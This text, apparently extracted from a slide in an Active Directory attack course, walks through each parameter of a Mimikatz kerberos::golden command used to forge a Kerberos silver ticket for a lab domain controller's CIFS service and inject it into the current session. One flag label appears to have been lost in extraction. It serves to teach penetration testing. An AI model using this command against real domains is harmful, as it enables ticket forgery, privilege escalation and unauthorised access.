 Invoke-Mimikatz -Command
kerberos::golden
Name of the module (there is no Silver module!)
/User:Administrator
Username for which the TGT is generated
/domain:dollarcorp.moneycorp.local
Domain FQDN
/sid:S-1-5-21-268341927-4156871508-
1792461683
SID of the domain
/target:dcorp-dc.dollarcorp.moneycorp.local
Target server FQDN
/service:cifs
The SPN name of service for which TGS is to be created
/6f5b5acaf7433b3282ac22e21e62ff22
NTLM (RC4) hash of the service account. Use /aes128
and /aes256 for using AES keys.
/id:500 /groups:512
Optional User RID (default 500) and Group (default 513
512 520 518 519)
/ptt
Injects the ticket in current PowerShell process -
to save the ticket on disk